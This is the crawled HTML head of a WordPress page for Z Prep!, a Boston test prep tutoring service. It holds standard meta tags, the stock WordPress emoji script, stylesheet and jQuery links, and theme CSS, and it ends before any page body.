

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ztestprep.com/test-prep-services-boston-ma
body_size: 63462
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>

<!-- Basic Page Needs 
========================================================= -->
<meta charset="UTF-8">
<title>Z Prep!   &#8211;  Test Prep Tutoring Services for Greater Boston, MA</title>

<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->


<!-- Mobile Specific Metas & Favicons
========================================================= -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
<link rel="shortcut icon" href="http://www.ztestprep.com/wp-content/uploads/2013/09/favicon.jpg">





<!-- WordPress Stuff
========================================================= -->
<link rel="pingback" href="https://www.ztestprep.com/xmlrpc.php" />


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Z Prep! &raquo; Feed" href="https://www.ztestprep.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Z Prep! &raquo; Comments Feed" href="https://www.ztestprep.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z Prep! &raquo; Test Prep Tutoring Services for Greater Boston, MA Comments Feed" href="https://www.ztestprep.com/test-prep-services-boston-ma/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ztestprep.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stylesheet-css' href='https://www.ztestprep.com/wp-content/themes/inovado/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='retina-css' href='https://www.ztestprep.com/wp-content/themes/inovado/framework/css/retina.css?ver=1' type='text/css' media='only screen and (-webkit-min-device-pixel-ratio: 2)' />
<link rel='stylesheet' id='skeleton-css' href='https://www.ztestprep.com/wp-content/themes/inovado/framework/css/skeleton.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.ztestprep.com/wp-content/themes/inovado/framework/css/responsive.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ztestprep.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://www.ztestprep.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.ztestprep.com/wp-content/themes/inovado/framework/js/fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.ztestprep.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ztestprep.com/wp-json/wp/v2/pages/1379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ztestprep.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.ztestprep.com/test-prep-services-boston-ma" />
<link rel='shortlink' href='https://www.ztestprep.com/?p=1379' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ztestprep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ztestprep.com%2Ftest-prep-services-boston-ma" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ztestprep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ztestprep.com%2Ftest-prep-services-boston-ma&#038;format=xml" />
	<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script>
	
<!-- Custom CSS Codes
========================================================= -->
	
<style>
	body{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #444444;
			
		background-color: #FFFFFF;background-image: url(http://www.ztestprep.com/wp-content/uploads/2013/07/bg_17-300x300.png);background-repeat: repeat;		background-attachment: fixed;
		
		}
	h1{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 28px; font-weight: normal; color: #449a45; }
	h2{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 23px; font-weight: normal; color: #449a45; }
	h3{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #449a45; }
	h4{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: normal; color: #00aded; }
	h5{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #00aded; }
	h6{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #449a45; }
	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited  { font-weight: inherit; color: inherit; }
	h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, 
	a:hover h1, a:hover h2, a:hover h3, a:hover h4, a:hover h5, a:hover h6 { color: #7cb87d; }
	
	.callus{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 11px; font-weight: normal; color: #999999 !important; }
	a, a:visited{ color: #449a45; }
	a:hover, a:focus{ color: #7cb87d; }
	#infobar{ position: fixed; }
	
	/* Top Bar ------------------------------------------------------------------------ */
	
	#topbar{ background: #ffffff; border-bottom: 1px solid #efefef; }
	#topbar .callus { color: #999999; }
	#topbar .callus a { color: #999999; }
	#topbar .callus a:hover { color: #333333; }
	    
	 	@media only screen and (max-width: 767px) {
		#topbar .callus{ background: #efefef; }	
	}
		
	.header{ background: #ffffff; }
	.header .slogan{ font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #666666; }
	
	/* Header V1 ------------------------------------------------------------------------ */  
	
	#header { height: 90px; }
	#header .logo{ margin-top: 33px; }
	#header .select-menu{ background: #ffffff; }
	
	#header #navigation ul li { height: 90px; }
	#header #navigation ul li a { height: 87px; line-height: 87px; }
	#header #navigation .sub-menu{ top: 87px; }
	#header #header-searchform{ margin-top: 29px; }
	
	#header #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	#header #navigation ul li a:hover { color: #333333; border-color: #333333; }
	#header #navigation li.current-menu-item a,
	#header #navigation li.current-menu-item a:hover,
	#header #navigation li.current-page-ancestor a,
	#header #navigation li.current-page-ancestor a:hover,
	#header #navigation li.current-menu-ancestor a,
	#header #navigation li.current-menu-ancestor a:hover,
	#header #navigation li.current-menu-parent a,
	#header #navigation li.current-menu-parent a:hover,
	#header #navigation li.current_page_ancestor a,
	#header #navigation li.current_page_ancestor a:hover { color: #449a45; border-color: #449a45; }
	
	/* Header V2 ------------------------------------------------------------------------ */  
	
	#header-v2 .header-v2-container{ height: 90px; }
	#header-v2 .logo{ margin-top: 33px; }
	#header-v2 #header-searchform{ margin-top: 28px; }
	#header-v2 .slogan{ margin-top: 33px; }
	#header-v2 #navigation .sub-menu{ top: 41px; }
	
	#header-v2 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	#header-v2 #navigation ul li a:hover { color: #333333; border-color: #333333; }
	#header-v2 #navigation li.current-menu-item a,
	#header-v2 #navigation li.current-menu-item a:hover,
	#header-v2 #navigation li.current-page-ancestor a,
	#header-v2 #navigation li.current-page-ancestor a:hover,
	#header-v2 #navigation li.current-menu-ancestor a,
	#header-v2 #navigation li.current-menu-ancestor a:hover,
	#header-v2 #navigation li.current-menu-parent a,
	#header-v2 #navigation li.current-menu-parent a:hover,
	#header-v2 #navigation li.current_page_ancestor a,
	#header-v2 #navigation li.current_page_ancestor a:hover { color: #449a45; border-color: #449a45; }
	
	#header-v2 #navigation li.current-menu-item a:after,
	#header-v2 #navigation li.current-page-ancestor a:after,
	#header-v2 #navigation li.current-menu-ancestor a:after,
	#header-v2 #navigation li.current-menu-parent a:after,
	#header-v2 #navigation li.current_page_ancestor a:after{
		border-color: #449a45 transparent transparent transparent;
	}
	
	/* Header V3 ------------------------------------------------------------------------ */  
	
	#header-v3 { height: 90px; }
	#header-v3 .logo{ margin-top: 33px; }
	#header-v3 #navigation ul{ margin-top: 26px; }
	#header-v3 #header-searchform{ margin-top: 30px; }
	#header-v3 #navigation .sub-menu{ top: 37px; }
	
	#header-v3 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	
	#header-v3 #navigation ul li a:hover, #header-v3 #navigation ul li.sfHover a  { background: #333333; }
	
	#header-v3 #navigation li.current-menu-item a,
	#header-v3 #navigation li.current-menu-item a:hover,
	#header-v3 #navigation li.current-page-ancestor a,
	#header-v3 #navigation li.current-page-ancestor a:hover,
	#header-v3 #navigation li.current-menu-ancestor a,
	#header-v3 #navigation li.current-menu-ancestor a:hover,
	#header-v3 #navigation li.current-menu-parent a,
	#header-v3 #navigation li.current-menu-parent a:hover,
	#header-v3 #navigation li.current_page_ancestor a,
	#header-v3 #navigation li.current_page_ancestor a:hover { background: #449a45; }
	
	/* Header V4 ------------------------------------------------------------------------ */  
	
	#header-v4 .header-v4-container{ height: 90px; }
	#header-v4 .logo{ margin-top: 33px; }
	#header-v4 #header-searchform{ margin-top: 28px; }
	#header-v4 .slogan{ margin-top: 33px; }
	#header-v4 #navigation .sub-menu{ top: 41px; }
	
	#header-v4 #navigation{ background: #555555; }
	#header-v4 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }
	
	#header-v4 #navigation ul li a:hover, #header-v4 #navigation ul li.sfHover a { background: #333333; }
	
	#header-v4 #navigation li.current-menu-item a,
	#header-v4 #navigation li.current-menu-item a:hover,
	#header-v4 #navigation li.current-page-ancestor a,
	#header-v4 #navigation li.current-page-ancestor a:hover,
	#header-v4 #navigation li.current-menu-ancestor a,
	#header-v4 #navigation li.current-menu-ancestor a:hover,
	#header-v4 #navigation li.current-menu-parent a,
	#header-v4 #navigation li.current-menu-parent a:hover,
	#header-v4 #navigation li.current_page_ancestor a,
	#header-v4 #navigation li.current_page_ancestor a:hover { background: #449a45; }
	
	/* Header V5 ------------------------------------------------------------------------ */  
	
	#header-v5 .header-v5-container{ height: 200px; }
	#header-v5 .logo{ margin-top: 15px; }
	#header-v5 .slogan{ margin-top: 29px; }
	#header-v5 #navigation .sub-menu{ top: 41px; }
	
	#header-v5 #navigation ul li a { font-family: arial, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: normal; color: #666666; }

    #header-v5 #navigation ul li a:hover { color: #333333; }
	        
	/* Active Status ---------------------------------------------------- */
	#header-v5 #navigation li.current-menu-item a,
	#header-v5 #navigation li.current-menu-item a:hover,
	#header-v5 #navigation li.current-page-ancestor a,
	#header-v5 #navigation li.current-page-ancestor a:hover,
	#header-v5 #navigation li.current-menu-ancestor a,
	#header-v5 #navigation li.current-menu-ancestor a:hover,
	#header-v5 #navigation li.current-menu-parent a,
	#header-v5 #navigation li.current-menu-parent a:hover,
	#header-v5 #navigation li.current_page_ancestor a,
	#header-v5 #navigation li.current_page_ancestor a:hover { color: #449a45; border-color:#449a45; }
	
	/* Sub-Menu Navigation ------------------------------------------------------------------------ */ 
	
	html body #navigation .sub-menu{ background: #7cc24d !important; border-color: #449a45 !important; }
	html body #navigation .sub-menu li a,
	html body #navigation .sub-menu li .sub-menu li a,
	html body #navigation .sub-menu li .sub-menu li .sub-menu li a { font-family: arial, Arial, Helvetica, sans-serif !important; font-size: 13px !important; font-weight: normal !important; color: #FFFFFF !important; }
	#navigation .sub-menu li{ border-color: #449a45; }
	#navigation .sub-menu li a:hover,
	#navigation .sub-menu li .sub-menu li a:hover,
	#navigation .sub-menu li.current-menu-item a,
	#navigation .sub-menu li.current-menu-item a:hover,
	#navigation .sub-menu li.current_page_item a,
	#navigation .sub-menu li.current_page_item a:hover { color: #449a45 !important; }
	
	#title {
		background: #FFFFFF;
	    background-image: linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -o-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -moz-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -webkit-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    background-image: -ms-linear-gradient(bottom, #FAFAFA 0%, #FFFFFF 100%);
	    border-bottom: 1px solid #e4e4e4;
	    border-top: 1px solid #e4e4e4;
	}
	#title h1 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #666666; }
	#title h2 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #aaaaaa; }
	#title #breadcrumbs { color: #aaaaaa; }
	#title #breadcrumbs a { color: #aaaaaa; }
	#title #breadcrumbs a:hover { color: #449a45; }
	#alt-title h1 { background: #449a45; font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: normal; color: #ffffff; }
	#alt-title h2 { background: #ffffff; font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal; color: #999999; }
	#alt-breadcrumbs, #no-title { background: #ffffff;border-bottom: 1px solid #e4e4e4; color: #999999; }
	#alt-title .grid{ opacity: 0.8; }
	#no-title  #breadcrumbs{ color: #999999 }
	#alt-breadcrumbs a, #no-title #breadcrumbs a { color: #999999 }
	#alt-breadcrumbs a:hover, #no-title #breadcrumbs a:hover { color: #449a45 }
	
	#alt-title-2 h1 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; color: #666666; }
	#alt-title-2 { background-color: #efef; border-top:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; }
	
